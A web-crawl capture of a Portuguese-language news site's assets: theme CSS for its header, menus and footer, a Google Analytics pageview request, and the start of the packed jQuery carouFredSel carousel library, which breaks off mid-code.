 *------------------------------ */
header#siteheader {
    background-color: #1f1d1d;
    border-bottom: 1px solid #ffffff;
}

@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #1f1d1d;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #1f1d1d;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #ffffff;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { height: 85px; }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 85px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #000000 !important;
    background-color: #fced12;
}

header#siteheader .sf-menu li li a {
    color: #fced12;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #000000 !important;
    background-color: #fced12 !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #eb3134;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e5e5e5;
        border-top: 1px solid #fcfcfc;
    }
}



/* x > 1200 
 *-------------------------------*/
@media only screen and (min-width: 1200px) { 
  .boxed #inner-body { max-width: 1200px; margin: 0 auto; }
  .no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { max-width: 1140px; }
  .container { max-width: 1140px; } 
  #axi_breadcrumbs { max-width: 285px; }
}


/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #eb3134; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #ffffff; }

footer#sitefooter ul.footer-menu li a { border-color: #292929 !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #f5f5f5; }

/* User Custom styles
 *------------------------------ */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=345859758&t=pageview&_s=1&dl=https%3A%2F%2Falianca.redefonte.com%2F2012%2F07%2F13%2Fganso-ganhara-r-500-mil-de-salario-no-inter-e-costura-contrato-de-quatro-anos%2F&ul=en-us%40posix&dt=Ganso%20ganhar%C3%A1%20R%24%20500%20mil%20de%20sal%C3%A1rio%20no%20Inter%20e%20%E2%80%98costura%E2%80%99%20contrato%20de%20quatro%20anos%20%7C%20Alian%C3%A7a%20Not%C3%ADcias&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=194900261&gjid=1299541156&cid=1180804685.1768866112&tid=UA-24253905-1&_gid=94945881.1768866112&_r=1&_slc=1&z=504937424
body_size: -453
content:
2,cG-J9NHRE3RFE

--- FILE ---
content_type: application/javascript
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0
body_size: 14315
content:
/*
 *	jQuery carouFredSel 6.1.0
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *
 *	Copyright (c) 2012 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(C($){8($.1r.1v){G}$.1r.6s=$.1r.1v=C(u,w){8(1k.R==0){17(I,\'6t 57 6u 1j "\'+1k.4p+\'".\');G 1k}8(1k.R>1){G 1k.1W(C(){$(1k).1v(u,w)})}E y=1k,$13=1k[0],59=K;8(y.1m(\'5a\')){59=y.1Q(\'3p\',\'4q\');y.S(\'3p\',[\'4r\',I])}y.5b=C(o,a,b){o=3T($13,o);o.D=6v($13,o.D);o.1M=6w($13,o.1M);o.M=6x($13,o.M);o.V=5c($13,o.V);o.Z=5c($13,o.Z);o.1a=6y($13,o.1a);o.1q=6z($13,o.1q);o.1h=6A($13,o.1h);8(a){34=$.1N(I,{},$.1r.1v.5d,o)}7=$.1N(I,{},$.1r.1v.5d,o);7.d=6B(7);z.2b=(7.2b==\'4s\'||7.2b==\'1n\')?\'Z\':\'V\';E c=y.14(),2n=5e($1s,7,\'N\');8(3q(7.23)){7.23=\'7T\'+F.3U}7.3V=5f(7,2n);7.D=6C(7.D,7,c,b);7[7.d[\'N\']]=6D(7[7.d[\'N\']],7,c);7[7.d[\'1d\']]=6E(7[7.d[\'1d\']],7,c);8(7.2o){8(!3W(7[7.d[\'N\']])){7[7.d[\'N\']]=\'2J%\'}}8(3W(7[7.d[\'N\']])){z.6F=I;z.4t=7[7.d[\'N\']];7[7.d[\'N\']]=4u(2n,z.4t);8(!7.D.L){7.D.T.1c=I}}8(7.2o){7.1R=K;7.1i=[0,0,0,0];7.1A=K;7.D.T.1c=K}O{8(!7.D.L){7=6G(7,2n)}8(!7[7.d[\'N\']]){8(!7.D.T.1c&&11(7.D[7.d[\'N\']])&&7.D.1t==\'*\'){7[7.d[\'N\']]=7.D.L*7.D[7.d[\'N\']];7.1A=K}O{7[7.d[\'N\']]=\'1c\'}}8(1E(7.1A)){7.1A=(11(7[7.d[\'N\']]))?\'5g\':K}8(7.D.T.1c){7.D.L=35(c,7,0)}}8(7.D.1t!=\'*\'&&!7.D.T.1c){7.D.T.4v=7.D.L;7.D.L=3X(c,7,0)}7.D.L=2z(7.D.L,7,7.D.T.2c,$13);7.D.T.1Z=7.D.L;8(7.2o){8(!7.D.T.36){7.D.T.36=7.D.L}8(!7.D.T.1X){7.D.T.1X=7.D.L}7=5h(7,c,2n)}O{7.1i=6H(7.1i);8(7.1A==\'3r\'){7.1A=\'1n\'}O 8(7.1A==\'5i\'){7.1A=\'3a\'}1B(7.1A){Q\'5g\':Q\'1n\':Q\'3a\':8(7[7.d[\'N\']]!=\'1c\'){7=5j(7,c);7.1R=I}16;2A:7.1A=K;7.1R=(7.1i[0]==0&&7.1i[1]==0&&7.1i[2]==0&&7.1i[3]==0)?K:I;16}}8(!11(7.1M.1F)){7.1M.1F=6I}8(1E(7.1M.D)){7.1M.D=(7.2o||7.D.T.1c||7.D.1t!=\'*\')?\'L\':7.D.L}7.M=$.1N(I,{},7.1M,7.M);7.V=$.1N(I,{},7.1M,7.V);7.Z=$.1N(I,{},7.1M,7.Z);7.1a=$.1N(I,{},7.1M,7.1a);7.M=6J($13,7.M);7.V=5k($13,7.V);7.Z=5k($13,7.Z);7.1a=6K($13,7.1a);7.1q=6L($13,7.1q);7.1h=6M($13,7.1h);8(7.2p){7.2p=5l(7.2p)}8(7.M.5m){7.M.4w=7.M.5m;2K(\'M.5m\',\'M.4w\')}8(7.M.5n){7.M.4x=7.M.5n;2K(\'M.5n\',\'M.4x\')}8(7.M.5o){7.M.4y=7.M.5o;2K(\'M.5o\',\'M.4y\')}8(7.M.5p){7.M.2L=7.M.5p;2K(\'M.5p\',\'M.2L\')}};y.6N=C(){y.1m(\'5a\',I);E a=y.14(),3Y=5q(y,[\'6O\',\'6P\',\'3s\',\'3r\',\'3a\',\'5i\',\'1n\',\'3Z\',\'N\',\'1d\',\'6Q\',\'1S\',\'5r\',\'6R\']),5s=\'7U\';1B(3Y.3s){Q\'6S\':Q\'7V\':5s=3Y.3s;16}$1s.X(3Y).X({\'7W\':\'3t\',\'3s\':5s});y.1m(\'5t\',3Y).X({\'6O\':\'1n\',\'6P\':\'41\',\'3s\':\'6S\',\'3r\':0,\'3a\':\'M\',\'5i\':\'M\',\'1n\':0,\'6Q\':0,\'1S\':0,\'5r\':0,\'6R\':0});4z(a,7);5u(a,7);8(7.2o){5v(7,a)}};y.6T=C(){y.5w();y.12(H(\'5x\',F),C(e,a){e.1f();8(!z.2d){8(7.M.W){7.M.W.3b(2B(\'4A\',F))}}z.2d=I;8(7.M.1G){7.M.1G=K;y.S(H(\'3c\',F),a)}G I});y.12(H(\'5y\',F),C(e){e.1f();8(z.25){42(U)}G I});y.12(H(\'3c\',F),C(e,a,b){e.1f();1u=3u(1u);8(a&&z.25){U.2d=I;E c=2q()-U.2M;U.1F-=c;8(U.3v){U.3v.1F-=c}8(U.3w){U.3w.1F-=c}42(U,K)}8(!z.26&&!z.25){8(b){1u.3x+=2q()-1u.2M}}8(!z.26){8(7.M.W){7.M.W.3b(2B(\'6U\',F))}}z.26=I;8(7.M.4x){E d=7.M.2L-1u.3x,3d=2J-1H.2C(d*2J/7.M.2L);7.M.4x.1g($13,3d,d)}G I});y.12(H(\'1G\',F),C(e,b,c,d){e.1f();1u=3u(1u);E v=[b,c,d],t=[\'2N\',\'27\',\'3e\'],a=3f(v,t);b=a[0];c=a[1];d=a[2];8(b!=\'V\'&&b!=\'Z\'){b=z.2b}8(!11(c)){c=0}8(!1l(d)){d=K}8(d){z.2d=K;7.M.1G=I}8(!7.M.1G){e.2e();G 17(F,\'3y 4A: 2r 3g.\')}8(z.26){8(7.M.W){7.M.W.2O(2B(\'4A\',F));7.M.W.2O(2B(\'6U\',F))}}z.26=K;1u.2M=2q();E f=7.M.2L+c;43=f-1u.3x;3d=2J-1H.2C(43*2J/f);8(7.M.1e){1u.1e=7X(C(){E a=2q()-1u.2M+1u.3x,3d=1H.2C(a*2J/f);7.M.1e.4B.1g(7.M.1e.2s[0],3d)},7.M.1e.5z)}1u.M=7Y(C(){8(7.M.1e){7.M.1e.4B.1g(7.M.1e.2s[0],2J)}8(7.M.4y){7.M.4y.1g($13,3d,43)}8(z.25){y.S(H(\'1G\',F),b)}O{y.S(H(b,F),7.M)}},43);8(7.M.4w){7.M.4w.1g($13,3d,43)}G I});y.12(H(\'3h\',F),C(e){e.1f();8(U.2d){U.2d=K;z.26=K;z.25=I;U.2M=2q();2P(U)}O{y.S(H(\'1G\',F))}G I});y.12(H(\'V\',F)+\' \'+H(\'Z\',F),C(e,b,f,g,h){e.1f();8(z.2d||y.2f(\':3t\')){e.2e();G 17(F,\'3y 4A 7Z 3t: 2r 3g.\')}E i=(11(7.D.4C))?7.D.4C:7.D.L+1;8(i>J.P){e.2e();G 17(F,\'2r 6V D (\'+J.P+\' P, \'+i+\' 6W): 2r 3g.\')}E v=[b,f,g,h],t=[\'2g\',\'27/2N\',\'C\',\'3e\'],a=3f(v,t);b=a[0];f=a[1];g=a[2];h=a[3];E k=e.5A.18(F.3z.44.R);8(!1I(b)){b={}}8(1o(g)){b.3i=g}8(1l(h)){b.2Q=h}b=$.1N(I,{},7[k],b);8(b.5B&&!b.5B.1g($13,k)){e.2e();G 17(F,\'80 "5B" 81 K.\')}8(!11(f)){8(7.D.1t!=\'*\'){f=\'L\'}O{E m=[f,b.D,7[k].D];1j(E a=0,l=m.R;a<l;a++){8(11(m[a])||m[a]==\'6X\'||m[a]==\'L\'){f=m[a];16}}}1B(f){Q\'6X\':e.2e();G y.1Q(H(k+\'82\',F),[b,g]);16;Q\'L\':8(!7.D.T.1c&&7.D.1t==\'*\'){f=7.D.L}16}}8(U.2d){y.S(H(\'3h\',F));y.S(H(\'2Q\',F),[k,[b,f,g]]);e.2e();G 17(F,\'3y 83 3g.\')}8(b.1F>0){8(z.25){8(b.2Q){8(b.2Q==\'2R\'){2h=[]}8(b.2Q!=\'Y\'||2h.R==0){y.S(H(\'2Q\',F),[k,[b,f,g]])}}e.2e();G 17(F,\'3y 84 3g.\')}}1u.3x=0;y.S(H(\'6Y\'+k,F),[b,f]);8(7.2p){E s=7.2p,c=[b,f];1j(E j=0,l=s.R;j<l;j++){E d=k;8(!s[j][2]){d=(d==\'V\')?\'Z\':\'V\'}8(!s[j][1]){c[0]=s[j][0].1Q(\'3p\',[\'4D\',d])}c[1]=f+s[j][3];s[j][0].S(\'3p\',[\'6Y\'+d,c])}}G I});y.12(H(\'85\',F),C(e,b,c){e.1f();E d=y.14();8(!7.1T){8(J.Y==0){8(7.3A){y.S(H(\'Z\',F),J.P-1)}G e.2e()}}1U(d,7);8(!11(c)){8(7.D.T.1c){c=4E(d,7,J.P-1)}O 8(7.D.1t!=\'*\'){E f=(11(b.D))?b.D:5C(y,7);c=6Z(d,7,J.P-1,f)}O{c=7.D.L}c=4F(c,7,b.D,$13)}8(!7.1T){8(J.P-c<J.Y){c=J.P-J.Y}}7.D.T.1Z=7.D.L;8(7.D.T.1c){E g=2z(35(d,7,J.P-c),7,7.D.T.2c,$13);8(7.D.L+c<=g&&c<J.P){c++;g=2z(35(d,7,J.P-c),7,7.D.T.2c,$13)}7.D.L=g}O 8(7.D.1t!=\'*\'){E g=3X(d,7,J.P-c);7.D.L=2z(g,7,7.D.T.2c,$13)}1U(d,7,I);8(c==0){e.2e();G 17(F,\'0 D 45 1M: 2r 3g.\')}17(F,\'70 \'+c+\' D 5D.\');J.Y+=c;2i(J.Y>=J.P){J.Y-=J.P}8(!7.1T){8(J.Y==0&&b.4G){b.4G.1g($13,\'V\')}8(!7.3A){3B(7,J.Y,F)}}y.14().18(J.P-c,J.P).86(y);8(J.P<7.D.L+c){y.14().18(0,(7.D.L+c)-J.P).4H(I).46(y)}E d=y.14(),3j=71(d,7,c),2j=72(d,7),1Y=d.1O(c-1),20=3j.2R(),2t=2j.2R();1U(d,7);E h=0,2D=0;8(7.1A){E p=4I(2j,7);h=p[0];2D=p[1]}E i=(h<0)?7.1i[7.d[3]]:0;E j=K,2S=$();8(7.D.L<c){2S=d.18(7.D.T.1Z,c);8(b.1V==\'73\'){E k=7.D[7.d[\'N\']];j=2S;1Y=2t;5E(j);7.D[7.d[\'N\']]=\'1c\'}}E l=K,3C=2T(d.18(0,c),7,\'N\'),2k=4J(4K(2j,7,I),7,!7.1R),3D=0,28={},4L={},2u={},2U={},4M={},2V={},5F={},2W=5G(b,7,c,3C);1B(b.1V){Q\'1J\':Q\'1J-1w\':3D=2T(d.18(0,7.D.L),7,\'N\');16}8(j){7.D[7.d[\'N\']]=k}1U(d,7,I);8(2D>=0){1U(20,7,7.1i[7.d[1]])}8(h>=0){1U(1Y,7,7.1i[7.d[3]])}8(7.1A){7.1i[7.d[1]]=2D;7.1i[7.d[3]]=h}2V[7.d[\'1n\']]=-(3C-i);5F[7.d[\'1n\']]=-(3D-i);4L[7.d[\'1n\']]=2k[7.d[\'N\']];E m=C(){},1P=C(){},1C=C(){},3E=C(){},2E=C(){},5H=C(){},1D=C(){},3F=C(){},1x=C(){},1y=C(){},1K=C(){};1B(b.1V){Q\'3k\':Q\'1J\':Q\'1J-1w\':Q\'21\':Q\'21-1w\':l=y.4H(I).46($1s);16}1B(b.1V){Q\'3k\':Q\'21\':Q\'21-1w\':l.14().18(0,c).2v();l.14().18(7.D.T.1Z).2v();16;Q\'1J\':Q\'1J-1w\':l.14().18(7.D.L).2v();l.X(5F);16}y.X(2V);U=47(2W,b.2l);28[7.d[\'1n\']]=(7.1R)?7.1i[7.d[3]]:0;8(7[7.d[\'N\']]==\'1c\'||7[7.d[\'1d\']]==\'1c\'){m=C(){$1s.X(2k)};1P=C(){U.19.1b([$1s,2k])}}8(7.1R){8(2t.4N(1Y).R){2u[7.d[\'1S\']]=1Y.1m(\'29\');8(h<0){1Y.X(2u)}O{1D=C(){1Y.X(2u)};3F=C(){U.19.1b([1Y,2u])}}}1B(b.1V){Q\'1J\':Q\'1J-1w\':l.14().1O(c-1).X(2u);16}8(2t.4N(20).R){2U[7.d[\'1S\']]=20.1m(\'29\');1C=C(){20.X(2U)};3E=C(){U.19.1b([20,2U])}}8(2D>=0){4M[7.d[\'1S\']]=2t.1m(\'29\')+7.1i[7.d[1]];2E=C(){2t.X(4M)};5H=C(){U.19.1b([2t,4M])}}}1K=C(){y.X(28)};E n=7.D.L+c-J.P;1y=C(){8(n>0){y.14().18(J.P).2v();3j=$(y.14().18(J.P-(7.D.L-n)).3G().74(y.14().18(0,n).3G()))}5I(j);8(7.1R){E a=y.14().1O(7.D.L+c-1);a.X(7.d[\'1S\'],a.1m(\'29\'))}};E o=5J(3j,2S,2j,c,\'V\',2W,2k);1x=C(){5K(y,l,b);z.25=K;2a.3i=48($13,b,\'3i\',o,2a);2h=5L(y,2h,F);8(!z.26){y.S(H(\'1G\',F))}};z.25=I;1u=3u(1u);2a.3H=48($13,b,\'3H\',o,2a);1B(b.1V){Q\'41\':y.X(28);m();1C();2E();1D();1K();1y();1x();16;Q\'1w\':U.19.1b([y,{\'1L\':0},C(){m();1C();2E();1D();1K();1y();U=47(2W,b.2l);U.19.1b([y,{\'1L\':1},1x]);2P(U)}]);16;Q\'3k\':y.X({\'1L\':0});U.19.1b([l,{\'1L\':0}]);U.19.1b([y,{\'1L\':1},1x]);1P();1C();2E();1D();1K();1y();16;Q\'1J\':U.19.1b([l,28,C(){1C();2E();1D();1K();1y();1x()}]);1P();16;Q\'1J-1w\':U.19.1b([y,{\'1L\':0}]);U.19.1b([l,28,C(){y.X({\'1L\':1});1C();2E();1D();1K();1y();1x()}]);1P();16;Q\'21\':U.19.1b([l,4L,1x]);1P();1C();2E();1D();1K();1y();16;Q\'21-1w\':y.X({\'1L\':0});U.19.1b([y,{\'1L\':1}]);U.19.1b([l,4L,1x]);1P();1C();2E();1D();1K();1y();16;2A:U.19.1b([y,28,C(){1y();1x()}]);1P();3E();5H();3F();16}2P(U);5M(7.23,y,F);y.S(H(\'3I\',F),[K,2k]);G I});y.12(H(\'87\',F),C(e,c,d){e.1f();E f=y.14();8(!7.1T){8(J.Y==7.D.L){8(7.3A){y.S(H(\'V\',F),J.P-1)}G e.2e()}}1U(f,7);8(!11(d)){8(7.D.1t!=\'*\'){E g=(11(c.D))?c.D:5C(y,7);d=75(f,7,0,g)}O{d=7.D.L}d=4F(d,7,c.D,$13)}E h=(J.Y==0)?J.P:J.Y;8(!7.1T){8(7.D.T.1c){E i=35(f,7,d),g=4E(f,7,h-1)}O{E i=7.D.L,g=7.D.L}8(d+i>h){d=h-g}}7.D.T.1Z=7.D.L;8(7.D.T.1c){E i=2z(5N(f,7,d,h),7,7.D.T.2c,$13);2i(7.D.L-d>=i&&d<J.P){d++;i=2z(5N(f,7,d,h),7,7.D.T.2c,$13)}7.D.L=i}O 8(7.D.1t!=\'*\'){E i=3X(f,7,d);7.D.L=2z(i,7,7.D.T.2c,$13)}1U(f,7,I);8(d==0){e.2e();G 17(F,\'0 D 45 1M: 2r 3g.\')}17(F,\'70 \'+d+\' D 76.\');J.Y-=d;2i(J.Y<0){J.Y+=J.P}8(!7.1T){8(J.Y==7.D.L&&c.4G){c.4G.1g($13,\'Z\')}8(!7.3A){3B(7,J.Y,F)}}8(J.P<7.D.L+d){y.14().18(0,(7.D.L+d)-J.P).4H(I).46(y)}E f=y.14(),3j=77(f,7),2j=78(f,7,d),1Y=f.1O(d-1),20=3j.2R(),2t=2j.2R();1U(f,7);E j=0,2D=0;8(7.1A){E p=4I(2j,7);j=p[0];2D=p[1]}E k=K,2S=$();8(7.D.T.1Z<d){2S=f.18(7.D.T.1Z,d);8(c.1V==\'73\'){E l=7.D[7.d[\'N\']];k=2S;1Y=20;5E(k);7.D[7.d[\'N\']]=\'1c\'}}E m=K,3C=2T(f.18(0,d),7,\'N\'),2k=4J(4K(2j,7,I),7,!7.1R),3D=0,28={},4O={},2u={},2U={},2V={},2W=5G(c,7,d,3C);1B(c.1V){Q\'21\':Q\'21-1w\':3D=2T(f.18(0,7.D.T.1Z),7,\'N\');16}8(k){7.D[7.d[\'N\']]=l}8(7.1A){8(7.1i[7.d[1]]<0){7.1i[7.d[1]]=0}}1U(f,7,I);1U(20,7,7.1i[7.d[1]]);8(7.1A){7.1i[7.d[1]]=2D;7.1i[7.d[3]]=j}2V[7.d[\'1n\']]=(7.1R)?7.1i[7.d[3]]:0;E n=C(){},1P=C(){},1C=C(){},3E=C(){},1D=C(){},3F=C(){},1x=C(){},1y=C(){},1K=C(){};1B(c.1V){Q\'3k\':Q\'1J\':Q\'1J-1w\':Q\'21\':Q\'21-1w\':m=y.4H(I).46($1s);m.14().18(7.D.T.1Z).2v();16}1B(c.1V){Q\'3k\':Q\'1J\':Q\'1J-1w\':y.X(\'3Z\',1);m.X(\'3Z\',0);16}U=47(2W,c.2l);28[7.d[\'1n\']]=-3C;4O[7.d[\'1n\']]=-3D;8(j<0){28[7.d[\'1n\']]+=j}8(7[7.d[\'N\']]==\'1c\'||7[7.d[\'1d\']]==\'1c\'){n=C(){$1s.X(2k)};1P=C(){U.19.1b([$1s,2k])}}8(7.1R){E o=2t.1m(\'29\');8(2D>=0){o+=7.1i[7.d[1]]}2t.X(7.d[\'1S\'],o);8(1Y.4N(20).R){2U[7.d[\'1S\']]=20.1m(\'29\')}1C=C(){20.X(2U)};3E=C(){U.19.1b([20,2U])};E q=1Y.1m(\'29\');8(j>0){q+=7.1i[7.d[3]]}2u[7.d[\'1S\']]=q;1D=C(){1Y.X(2u)};3F=C(){U.19.1b([1Y,2u])}}1K=C(){y.X(2V)};E r=7.D.L+d-J.P;1y=C(){8(r>0){y.14().18(J.P).2v()}E a=y.14().18(0,d).46(y).2R();8(r>0){2j=3J(f,7)}5I(k);8(7.1R){8(J.P<7.D.L+d){E b=y.14().1O(7.D.L-1);b.X(7.d[\'1S\'],b.1m(\'29\')+7.1i[7.d[3]])}a.X(7.d[\'1S\'],a.1m(\'29\'))}};E s=5J(3j,2S,2j,d,\'Z\',2W,2k);1x=C(){y.X(\'3Z\',y.1m(\'5t\').3Z);5K(y,m,c);z.25=K;2a.3i=48($13,c,\'3i\',s,2a);2h=5L(y,2h,F);8(!z.26){y.S(H(\'1G\',F))}};z.25=I;1u=3u(1u);2a.3H=48($13,c,\'3H\',s,2a);1B(c.1V){Q\'41\':y.X(28);n();1C();1D();1K();1y();1x();16;Q\'1w\':U.19.1b([y,{\'1L\':0},C(){n();1C();1D();1K();1y();U=47(2W,c.2l);U.19.1b([y,{\'1L\':1},1x]);2P(U)}]);16;Q\'3k\':y.X({\'1L\':0});U.19.1b([m,{\'1L\':0}]);U.19.1b([y,{\'1L\':1},1x]);1P();1C();1D();1K();1y();16;Q\'1J\':y.X(7.d[\'1n\'],$1s[7.d[\'N\']]());U.19.1b([y,2V,1x]);1P();1C();1D();1y();16;Q\'1J-1w\':y.X(7.d[\'1n\'],$1s[7.d[\'N\']]());U.19.1b([m,{\'1L\':0}]);U.19.1b([y,2V,1x]);1P();1C();1D();1y();16;Q\'21\':U.19.1b([m,4O,1x]);1P();1C();1D();1K();1y();16;Q\'21-1w\':y.X({\'1L\':0});U.19.1b([y,{\'1L\':1}]);U.19.1b([m,4O,1x]);1P();1C();1D();1K();1y();16;2A:U.19.1b([y,28,C(){1K();1y();1x()}]);1P();3E();3F();16}2P(U);5M(7.23,y,F);y.S(H(\'3I\',F),[K,2k]);G I});y.12(H(\'3l\',F),C(e,b,c,d,f,g,h){e.1f();E v=[b,c,d,f,g,h],t=[\'2N/27/2g\',\'27\',\'3e\',\'2g\',\'2N\',\'C\'],a=3f(v,t);f=a[3];g=a[4];h=a[5];b=3K(a[0],a[1],a[2],J,y);8(b==0){G K}8(!1I(f)){f=K}8(g!=\'V\'&&g!=\'Z\'){8(7.1T){g=(b<=J.P/2)?\'Z\':\'V\'}O{g=(J.Y==0||J.Y>b)?\'Z\':\'V\'}}8(g==\'V\'){b=J.P-b}y.S(H(g,F),[f,b,h]);G I});y.12(H(\'88\',F),C(e,a,b){e.1f();E c=y.1Q(H(\'4a\',F));G y.1Q(H(\'5O\',F),[c-1,a,\'V\',b])});y.12(H(\'89\',F),C(e,a,b){e.1f();E c=y.1Q(H(\'4a\',F));G y.1Q(H(\'5O\',F),[c+1,a,\'Z\',b])});y.12(H(\'5O\',F),C(e,a,b,c,d){e.1f();8(!11(a)){a=y.1Q(H(\'4a\',F))}E f=7.1a.D||7.D.L,1X=1H.2C(J.P/f)-1;8(a<0){a=1X}8(a>1X){a=0}G y.1Q(H(\'3l\',F),[a*f,0,I,b,c,d])});y.12(H(\'79\',F),C(e,s){e.1f();8(s){s=3K(s,0,I,J,y)}O{s=0}s+=J.Y;8(s!=0){8(J.P>0){2i(s>J.P){s-=J.P}}y.8a(y.14().18(s,J.P))}G I});y.12(H(\'2p\',F),C(e,s){e.1f();8(s){s=5l(s)}O 8(7.2p){s=7.2p}O{G 17(F,\'6t 8b 45 2p.\')}E n=y.1Q(H(\'4q\',F)),x=I;1j(E j=0,l=s.R;j<l;j++){8(!s[j][0].1Q(H(\'3l\',F),[n,s[j][3],I])){x=K}}G x});y.12(H(\'2Q\',F),C(e,a,b){e.1f();8(1o(a)){a.1g($13,2h)}O 8(2X(a)){2h=a}O 8(!1E(a)){2h.1b([a,b])}G 2h});y.12(H(\'8c\',F),C(e,b,c,d,f){e.1f();E v=[b,c,d,f],t=[\'2N/2g\',\'2N/27/2g\',\'3e\',\'27\'],a=3f(v,t);b=a[0];c=a[1];d=a[2];f=a[3];8(1I(b)&&!2w(b)){b=$(b)}O 8(1p(b)){b=$(b)}8(!2w(b)||b.R==0){G 17(F,\'2r a 5P 2g.\')}8(1E(c)){c=\'4b\'}4z(b,7);5u(b,7);E g=c,4c=\'4c\';8(c==\'4b\'){8(d){8(J.Y==0){c=J.P-1;4c=\'7a\'}O{c=J.Y;J.Y+=b.R}8(c<0){c=0}}O{c=J.P-1;4c=\'7a\'}}O{c=3K(c,f,d,J,y)}E h=y.14().1O(c);8(h.R){h[4c](b)}O{17(F,\'8d 8e-3s 4N 6u! 8f 8g 45 3L 4b.\');y.7b(b)}8(g!=\'4b\'&&!d){8(c<J.Y){J.Y+=b.R}}J.P=y.14().R;8(J.Y>=J.P){J.Y-=J.P}y.S(H(\'4P\',F));y.S(H(\'5Q\',F));G I});y.12(H(\'7c\',F),C(e,c,d,f){e.1f();E v=[c,d,f],t=[\'2N/27/2g\',\'3e\',\'27\'],a=3f(v,t);c=a[0];d=a[1];f=a[2];E g=K;8(c 2Y $&&c.R>1){h=$();c.1W(C(i,a){E b=y.S(H(\'7c\',F),[$(1k),d,f]);8(b)h=h.8h(b)});G h}8(1E(c)||c==\'4b\'){h=y.14().2R()}O{c=3K(c,f,d,J,y);E h=y.14().1O(c);8(h.R){8(c<J.Y)J.Y-=h.R}}8(h&&h.R){h.8i();J.P=y.14().R;y.S(H(\'4P\',F))}G h});y.12(H(\'3H\',F)+\' \'+H(\'3i\',F),C(e,a){e.1f();E b=e.5A.18(F.3z.44.R);8(2X(a)){2a[b]=a}8(1o(a)){2a[b].1b(a)}G 2a[b]});y.12(H(\'4q\',F),C(e,a){e.1f();8(J.Y==0){E b=0}O{E b=J.P-J.Y}8(1o(a)){a.1g($13,b)}G b});y.12(H(\'4a\',F),C(e,a){e.1f();E b=7.1a.D||7.D.L,1X=1H.2C(J.P/b-1),2m;8(J.Y==0){2m=0}O 8(J.Y<J.P%b){2m=0}O 8(J.Y==b&&!7.1T){2m=1X}O{2m=1H.7d((J.P-J.Y)/b)}8(2m<0){2m=0}8(2m>1X){2m=1X}8(1o(a)){a.1g($13,2m)}G 2m});y.12(H(\'8j\',F),C(e,a){e.1f();E b=3J(y.14(),7);8(1o(a)){a.1g($13,b)}G b});y.12(H(\'18\',F),C(e,f,l,b){e.1f();8(J.P==0){G K}E v=[f,l,b],t=[\'27\',\'27\',\'C\'],a=3f(v,t);f=(11(a[0]))?a[0]:0;l=(11(a[1]))?a[1]:J.P;b=a[2];f+=J.Y;l+=J.Y;8(D.P>0){2i(f>J.P){f-=J.P}2i(l>J.P){l-=J.P}2i(f<0){f+=J.P}2i(l<0){l+=J.P}}E c=y.14(),$i;8(l>f){$i=c.18(f,l)}O{$i=$(c.18(f,J.P).3G().74(c.18(0,l).3G()))}8(1o(b)){b.1g($13,$i)}G $i});y.12(H(\'26\',F)+\' \'+H(\'2d\',F)+\' \'+H(\'25\',F),C(e,a){e.1f();E b=e.5A.18(F.3z.44.R),5R=z[b];8(1o(a)){a.1g($13,5R)}G 5R});y.12(H(\'4D\',F),C(e,a,b,c){e.1f();E d=K;8(1o(a)){a.1g($13,7)}O 8(1I(a)){34=$.1N(I,{},34,a);8(b!==K)d=I;O 7=$.1N(I,{},7,a)}O 8(!1E(a)){8(1o(b)){E f=4Q(\'7.\'+a);8(1E(f)){f=\'\'}b.1g($13,f)}O 8(!1E(b)){8(2Z c!==\'3e\')c=I;4Q(\'34.\'+a+\' = b\');8(c!==K)d=I;O 4Q(\'7.\'+a+\' = b\')}O{G 4Q(\'7.\'+a)}}8(d){1U(y.14(),7);y.5b(34);y.5S();E g=4R(y,7);y.S(H(\'3I\',F),[I,g])}G 7});y.12(H(\'5Q\',F),C(e,a,b){e.1f();8(1E(a)){a=$(\'8k\')}O 8(1p(a)){a=$(a)}8(!2w(a)||a.R==0){G 17(F,\'2r a 5P 2g.\')}8(!1p(b)){b=\'a.6s\'}a.8l(b).1W(C(){E h=1k.7e||\'\';8(h.R>0&&y.14().7f($(h))!=-1){$(1k).22(\'5T\').5T(C(e){e.2F();y.S(H(\'3l\',F),h)})}});G 